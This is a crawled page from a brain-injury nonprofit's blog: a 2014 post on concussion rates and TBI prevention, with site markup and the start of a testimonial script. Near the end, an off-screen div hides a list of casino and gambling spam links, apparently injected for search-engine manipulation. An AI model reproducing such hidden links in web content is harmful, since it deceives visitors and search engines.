

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/
body_size: 29373
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<a rel="author" href="https://plus.google.com/107397775117856291306" />
<link rel="shortcut icon" href="https://www.trymunity.com/favicon.ico" type="image/x-icon" />
<!-- <link rel="stylesheet" href="https://www.trymunity.com/wp-content/themes/trymunity-theme/style.css" type="text/css" /> -->
<link rel="pingback" href="https://www.trymunity.com/xmlrpc.php" />
<link rel="apple-touch-icon" href="https://www.trymunity.com/iPhoneIcon_Small.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.trymunity.com/iPhoneIcon_Medium.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.trymunity.com/iPhoneIcon_Large.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Make Lowering The Incidence Of Brain Injuries A Priority - TryMunity" />
<meta property="og:description" content="Did you know high school female basketball players are six times more likely to suffer a concussion than males of [...] Read More" />
<meta property="og:url" content="https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/" />
<meta property="og:site_name" content="TryMunity" />
<meta property="article:published_time" content="2014-03-07T19:05:03+00:00" />
<meta property="article:modified_time" content="2014-03-08T18:46:06+00:00" />
<meta property="og:image" content="http://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-73x300.jpg" />
<meta name="author" content="Bernadette Coleman" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Bernadette Coleman" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/","url":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/","name":"Make Lowering The Incidence Of Brain Injuries A Priority - TryMunity","isPartOf":{"@id":"https://www.trymunity.com/#website"},"primaryImageOfPage":{"@id":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/#primaryimage"},"image":{"@id":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/#primaryimage"},"thumbnailUrl":"http://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-73x300.jpg","datePublished":"2014-03-07T19:05:03+00:00","dateModified":"2014-03-08T18:46:06+00:00","author":{"@id":"https://www.trymunity.com/#/schema/person/04ea1538611d4633ac54b0a8a86677a6"},"breadcrumb":{"@id":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/#primaryimage","url":"http://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-73x300.jpg","contentUrl":"http://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-73x300.jpg"},{"@type":"BreadcrumbList","@id":"https://www.trymunity.com/make-lowering-the-incidence-of-brain-injuries-a-priority/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trymunity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.trymunity.com/blog/"},{"@type":"ListItem","position":3,"name":"Make Lowering The Incidence Of Brain Injuries A Priority"}]},{"@type":"WebSite","@id":"https://www.trymunity.com/#website","url":"https://www.trymunity.com/","name":"TryMunity","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trymunity.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.trymunity.com/#/schema/person/04ea1538611d4633ac54b0a8a86677a6","name":"Bernadette Coleman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trymunity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2058f403846d482237007cf906c7610b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2058f403846d482237007cf906c7610b?s=96&d=mm&r=g","caption":"Bernadette Coleman"},"sameAs":["http://www.adviceinteractivegroup.com"],"url":"https://plus.google.com/u/0/107397775117856291306?rel=author"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<!-- <link rel='stylesheet' id='testimonial-style-css' href='https://www.trymunity.com/wp-content/plugins/AIG_testimonials/css/testimonial-style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.trymunity.com/wp-content/cache/wpfc-minified/dgkkjg1t/hnv6g.css" media="all"/>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js?ver=6.4.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.trymunity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trymunity.com/wp-json/wp/v2/posts/813" /><link rel='shortlink' href='https://www.trymunity.com/?p=813' />
<link rel="alternate" type="application/json+oembed" href="https://www.trymunity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trymunity.com%2Fmake-lowering-the-incidence-of-brain-injuries-a-priority%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trymunity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trymunity.com%2Fmake-lowering-the-incidence-of-brain-injuries-a-priority%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>				<!--[if gt IE 6]><!-->
<script type="text/javascript">
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<!--><![endif]-->
<!--[if IE 6]>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/superfish.js"></script>
<script> 
$(function(){
$('ul#menu-navigation').superfish({delay:0, speed: 'fast'});   
});
</script>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/belated.js"></script>
<script>
DD_belatedPNG.fix('img, .sbheader, #inside-banner li, #inside-banner ul.first, #inside-banner .register');
</script>
<![endif]-->	
<!-- include Cycle plugin -->
<meta name="google-site-verification" content="yB3P8TIDU52jmdJdoz0vMG7cmUSuQtqeqB21nIlxOjc" />
<meta name="msvalidate.01" content="89DD4AED4407B126825E151B7153F2F0" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-30935815-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- Hotjar Tracking Code for http://www.trymunity.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:601169,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>
<body class="post-template-default single single-post postid-813 single-format-standard">
<div id="header-wrap">
<div id="header">
<div id="logo">
<a href="/"><img src="https://www.trymunity.com/images/trymunity.jpg" width="343" height="87" alt="Trymunity" /></a>
</div><!-- logo -->
<div class="slogan">
<div class="small-text">You Never Fail</div>
<div class="large-text">Until You Stop TRYing!</div>
</div><!--//slogan-->
<div class="socialnav">
<a href="https://www.facebook.com/Trymunity" target="_blank"><img src="https://www.trymunity.com/images/facebook-hdr.jpg" alt="Facebook" width="23" height="23" /></a>
<a href="https://twitter.com/TryMunity" target="_blank"><img src="https://www.trymunity.com/images/twitter-hdr.jpg" alt="Twitter" width="23" height="23" /></a>
<a href="https://plus.google.com/u/0/102943411611757956274/posts" target="_blank"><img src="https://www.trymunity.com/images/google-hdr.jpg" alt="Google Plus" width="23" height="23" /></a>
</div><!-- socialnav -->
</div><!-- header -->
</div><!-- header-wrap -->
<div id="navwrap">
<div class="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-129"><a href="https://www.trymunity.com/">Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a>
<ul class="sub-menu">
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.trymunity.com/traumatic-brain-injury/">Traumatic Brain Injury</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.trymunity.com/acquired-brain-injury/">Acquired Brain Injury</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://www.trymunity.com/concussion/">Concussion</a>
<ul class="sub-menu">
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.trymunity.com/concussion/facts-about-concussion-and-brain-injury-where-to-get-help/">Facts about Concussion and Brain Injury: Where to Get Help</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.trymunity.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.trymunity.com/about-us/">About Us</a>
<ul class="sub-menu">
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.trymunity.com/trymunitys-story/">TryMunity&#8217;s Story</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158"><a href="https://www.trymunity.com/our-people/">Our People</a>
<ul class="sub-menu">
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.trymunity.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://www.trymunity.com/support/">Support</a>
<ul class="sub-menu">
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.trymunity.com/support/heads-up-on-concussion/">Heads Up On Concussion</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.trymunity.com/tbi-survivors-stories/">TBI Survivors&#8217; Stories</a></li>
</ul>
</li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="http://community.trymunity.com">Community</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-331"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.trymunity.com/get-involved/">Get Involved</a>
<ul class="sub-menu">
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.trymunity.com/participate-in-an-event/">Participate in an Event</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a>
<ul class="sub-menu">
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.trymunity.com/become-a-partner-or-sponsor/">Become a Partner or Sponsor</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- end nav -->
</div>
<div class="header-end"></div>
<div class="clear"></div>  
<div id="wrap">
<div id="sidebar">
<div id="login-wrap">
<div class="login-hdr">
<span class="smallgreen">Traumatic Brain Injury Survivors</span><br /> Mission Statement
</div>
<div class="login-text">
TryMunity is a non-profit organization increasing awareness and providing support to individuals and families suffering from traumatic brain injury (TBI) through an online social community for survivors and supporters of shared stories, ideas, suggestions, and words of encouragement.
</div>
<img src="https://www.trymunity.com/images/colored-people.png" width="284" height="115" alt="Join the community" />
<div class="login-box">
<a class="login" href="https://community.trymunity.com">
Login
</a>
</div>
</div><!--//loginwrap-->
<div class="clear"></div>
<div id="news-wrap">
<a href="https://www.trymunity.com/feed" class="feed" title="Subscribe to our RSS feed"></a>
<div class="news-hdr">
Recent <span class="newsgreen">from Our Blog</span>
</div>
<div style="clear:both;"></div>
<div class="news-text">
<a href="https://www.trymunity.com/what-common-ways-prevent-head-injury/">What Are the Most Common Ways to Prevent Head Injury?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/what-post-concussive-syndrome/">What Is Post-Concussive Syndrome?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/how-help-your-child-recover-from-concussion/">How to Help Your Child Recover From a Concussion</a>
</div><!--end blogheader -->
<div class="read-more">
<a href="/blog">Read More From the Blog</a>
</div>
</div><!--//newswrap-->
<div id="newsletter"></div>
<div id="formwrap">
<form id="form" name="form620" autocomplete="off" enctype="multipart/form-data" method="post" novalidate action="https://adviceinteractive.wufoo.com/forms/w5w1a7/#public">
<input type="text" name="Field8" class="text half" placeholder="First Name" />
<input type="text" name="Field9" class="text half" placeholder="Last Name" />
<input type="email" name="Field1" id="name" class="text" placeholder="Enter Your Email" />
<input type="submit" name="saveForm" value="Sign Up" class="submit" />
<div style="display:none;">
<textarea name="comment" id="comment" rows="1" cols="1"></textarea>
<input type="hidden" id="idstamp" name="idstamp" value="wJrcTfnNwKUxnnSpnQqzwlRz4NO2fxFg7fr0I+OZIoY=" />
</div><!--//none-->
</form>
</div>
<div class="community-box">
<div class="hdr">Visit the<br />
Community
</div>
<a href="https://community.trymunity.com">Click Here</a>
</div>
<div id="blog">
<div class="header">
News <span class="newsgreen">&amp; Events</span>
</div>		
<div class="blogheader">
<a href="http://www.biausa.org/brain-injury-awareness-month.htm" target="_blank" title="Brain Injury Awareness Month">Brain Injury Awareness Month</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.planostar.com/articles/2013/03/07/plano_star-courier/news/7724.txt" target="_blank" title="Plano TBI Survivor Shares Story">Plano TBI Survivor Shares Story</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.usatoday.com/story/gameon/2013/03/07/study-links-brain-injuries-to-ncaa-football-players-hits-that-do-not-cause-concussions/1970177/" target="_blank" title="Brain Injury Also Affects College Football">Brain Injury Also Affects College Football</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://atwar.blogs.nytimes.com/2013/01/22/a-veterans-plea-to-president-obama/?ref=traumaticbraininjury" target="_blank" title="A Veteran&#8217;s Plea to President Obama">A Veteran&#8217;s Plea to President Obama</a>
</div><!--end  news-text-->
<div class="header">
Testimonials
</div>
<!-- start testimonials --><div id="AIG_single_testimonial"><!-- start testimonial --><div class="testimonial" ><div class="testimonial-text">TryMunity has helped me with my confidence. I wasn&#8217;t able to talk to anybody, now I relate to a lot...</div><div class="testimonial-client">&#8211; Michael Black</div> </div><!-- end testimonial --></div><!-- end testimonials -->	<div class="read-more">
<a href="/testimonials">Read More Testimonials</a>
</div>
</div><!--end blog-->
<div class="donation">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="GT5AMPDYAH6M2">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
<br />
Your generous support helps us continue to fund our online community. Thank you.
</div>
<iframe src="http://player.vimeo.com/video/62517413" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62517413">Brain Injury Awareness on Texas Daily</a>.</p>
<iframe src="http://player.vimeo.com/video/62649621" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62649621">Traumatic Brain Injury Interview</a>.</p>
</div>
<div id="inside-banner">
<ul class="first">
<li>Meet others like you</li>
<li>Share your story</li>
<li>Join a discussion</li>
</ul>
<ul>
<li>Post a blog</li>
<li>Upload photos</li>
<li>Learn from others</li>
<li>Create a supportive network</li>
</ul>
<a class="register" href="https://community.trymunity.com"></a>	
</div><!--//inside-banner-->
<div class="content">			<div class="post-813 post type-post status-publish format-standard hentry category-tbi" id="post-813">
<h2>Make Lowering The Incidence Of Brain Injuries A Priority</h2>
<p class="meta post-date">
Posted on March 7th, 2014 by <a href="https://plus.google.com/u/0/107397775117856291306?rel=author" title="Posts by Bernadette Coleman" rel="author">Bernadette Coleman</a></p>			<div class="entry">
<p>Did you know high school female basketball players are six times more likely to suffer a concussion than males of the same age playing the same sport? Also, do you realize high school female soccer players are 40% more likely to suffer concussions than their soccer-playing male cohorts?</p>
<p>Concussions, one of the most prevalent brain injuries, is a problem reaching near-epidemic proportions nationwide, but they aren&#8217;t unique to sports or to children, a fact currently being highlighted across the country, owing to March being National Brain Injury Awareness Month.<a href="http://www.trymunity.com/images/Nursing-License-Map-Head-Trauma.jpg"><img decoding="async" class="alignright size-medium wp-image-815" alt="Students and traumatic brain injury" src="http://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-73x300.jpg" width="73" height="300" srcset="https://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-73x300.jpg 73w, https://www.trymunity.com/images/Nursing-License-Map-Head-Trauma-249x1024.jpg 249w, https://www.trymunity.com/images/Nursing-License-Map-Head-Trauma.jpg 600w" sizes="(max-width: 73px) 100vw, 73px" /></a></p>
<p>The number of <a href="http://www.trymunity.com/traumatic-brain-injury/">traumatic brain injuries (TBI)</a> suffered by children and adults each year is a staggering 1.7 million, with another 795,000 individuals sustaining an <a href="http://www.trymunity.com/acquired-brain-injury/"><strong>acquired brain injury (ABI)</strong></a> from non-traumatic causes.</p>
<p style="text-align: left;">The message in all of this is we must make prevention a priority, especially when we consider that many of the leading causes of TBI are sports, as shown in the attached graphic.</p>
<p style="text-align: left;">Get involved by <a href="http://www.biausa.org/biaa-get-involved.htm">supporting</a> an organization devoted to supporting brain injury sufferers in your area. We can all do our part to lower the incidence of brain injuries.</p>
<p style="text-align: left;">Infographic supplied by: Master of Science in Nursing program at the <a href="http://online.nursing.georgetown.edu/" target="_blank">Georgetown University School of Nursing &amp; Health Studies</a>.</p>
<p>&nbsp;</p>
<div class="share-buttons"><div class="pw-widget pw-size-medium"><a class="pw-button-facebook"></a><a class="pw-button-twitter"></a><a class="pw-button-email"></a><a class="pw-button-digg"></a><a class="pw-button-stumbleupon"></a><a class="pw-button-linkedin"></a><a class="pw-button-pinterest"></a><a class="pw-button-googleplus"></a></div></div> 
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/" rel="category tag">TBI</a></div><!-- end categories -->
</div>		
</div>
</div><!-- end content -->
<div class="clear"></div>
<div id="subnavbg">
<div class="subnav">
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.trymunity.com/about-us/">About Us</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.trymunity.com/community/">Community</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.trymunity.com/support/">Support</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.trymunity.com/get-involved/">Get Involved</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-184"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			<div class="clear"></div>
</div><!-- subnav -->
</div><!-- subnavbg -->
<div id="footer">
<div class="left">
<div class="sponsors">
<img src="https://www.trymunity.com/images/pate.jpg" alt="Pate" width="232" height="83" />
<div class="text">Lovingly Sponsored by<br /><a href="http://www.paterehab.com/" target="_blank">Pate Rehabilitation</a> &amp; <a href="http://www.hyperbariccentersoftexas.com/" target="_blank">Hyperbaric Centers of Texas, Inc.</a></div><!--//text-->
</div><!--//sponsors-->
</div><!--//left-->
<div class="right">
<div class="copyright">Copyright &copy; 2024 TryMunity. All Rights Reserved.</div>
<img class="aligncenter" src="https://www.trymunity.com/images/trymunity_logo.jpg" alt="TryMunity" width="231" height="65">
<div class="byline">Designed by Dallas SEO company <a rel="nofollow" href="http://adviceinteractive.com/" target="_blank">Advice Interactive Group</a>.</div>
</div><!--//right-->
</div><!--//footer-->
<div class="clear"></div>
</div><!-- end wrap -->
<script type="text/javascript" src="https://www.trymunity.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"\/blog\/515\/tiffany-outlet\/":[0,1,""],"\/blog\/510\/cleveland-browns-us-president-mike-holmgren-states-team-is-attempting-to-ex\/":[0,1,""],"\/blog\/511\/they-never-travel-with-that-team-78\/":[0,1,""],"\/blog\/474\/life-after-traumatic-brain-injury-\u2022-craig\u2019s-story\/":[0,1,""],"\/blog\/258\/google-calendar-a-new-memory-aid-for-traumatic-brain-injury\/":[0,1,""],"\/blog\/509\/my-organization-is-not-ready-that-will-present-his-case-in-the-hall-of-cele\/":[0,1,""],"\/blog\/110\/former-vet-poe-fakes-tbi-on-americas-got-talent\/comment\/":[0,1,""],"\/blog\/572\/dementia-pugilistica\/":[0,1,""],"\/blog\/454\/several-sports-packages-authentic-tennessee-titans-jerseys\/":[0,1,""]},"siteURL":"https:\/\/www.trymunity.com","siteURLq":"https:\/\/www.trymunity.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0" id="advice_testimonial_script-js"></script>
<script type="text/javascript" src="http://i.po.st/static/v3/post-widget.js?ver=6.4.3#publisherKey=rc74kvlr9gej9t7nkuou" id="po.st-js-js"></script>
<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.trymunity.com/a-big-value-doesnt-always-mean-better-chances-of-winning.html">A big value doesn’t always mean better chances of winning.</a></li>
<li><a href="https://www.trymunity.com/also-fab-that-food-and-drink-half-price-from-4-til-7.html">Also fab that food and drink half price from 4 til 7.</a></li>
<li><a href="https://www.trymunity.com/but-even-without-it-there-are-many-ways-to-get-a-prize.html">But even without it, there are many ways to get a prize.</a></li>
<li><a href="https://www.trymunity.com/frequency-19-posts-quarter-blog-aucasinosonline.html">Frequency 19 posts / quarter Blog aucasinosonline.</a></li>
<li><a href="https://www.trymunity.com/it-also-features-a-jackpot-of-888-coins.html">It also features a jackpot of 888 coins.</a></li>
<li><a href="https://www.trymunity.com/lucky-locals-it-pays-to-be-local.html">Lucky Locals: It Pays to be Local!</a></li>
<li><a href="https://www.trymunity.com/max-winning-from-registration-bonus-EUR-20-or-200-kr.html">Max winning from registration bonus: $/£/€ 20 or 200 kr.</a></li>
<li><a href="https://www.trymunity.com/new-slots-2018-no-deposit-however-too.html">New slots 2018 no deposit however, too.</a></li>
<li><a href="https://www.trymunity.com/the-operator-is-also-licensed-in-gibraltar.html">The operator is also licensed in Gibraltar.</a></li>
<li><a href="https://www.trymunity.com/virtual-sports-bets-do-not-qualify.html">Virtual Sports bets do not qualify.</a></li>
<li><a href="https://www.trymunity.com/withdraw-deposit-balance-at-any-time.html">Withdraw deposit balance at any time.</a></li>
<li><a href="https://www.trymunity.com/worse-than-red-robin-worse-than-airline-food.html">Worse than red Robin worse than airline food.</a></li>
</ul>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.61002206802368 seconds, on 27-03-24 17:47:44 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0
body_size: 5896
content:
(function($) { //start remap jQuery to $
	//start single testimonial
	$('#AIG_single_testimonial .testimonial');
	//rotate the testimonials
	setInterval(function(){
		//fade out the visible testimonial
		$('#AIG_single_testimonial .testimonial').filter(':visible').fadeOut(1000,function(){
			//if there is another testimonial fade it in
			if($(this).next('#AIG_single_testimonial .testimonial').size()){
				$(this).next().fadeIn(1000);
			}
			//if there are no more testimonials (at the end) fade the first testimonial in
			else{
				$('#AIG_single_testimonial .testimonial').eq(0).fadeIn(1000);
			}
		});
	//set an interval of 8 seconds
	}, 8000);
	//set the tallest variable to the height of the first testimonial
	var currentTallest = $('#AIG_single_testimonial .testimonial').eq(0).height();
	//if for each testimonial if the height of the current testimonial is taller then the variable for the tallest then update the variable
	$('#AIG_single_testimonial .testimonial').each(function() {
		if($(this).height() > currentTallest ) {
			currentTallest = $(this).height();
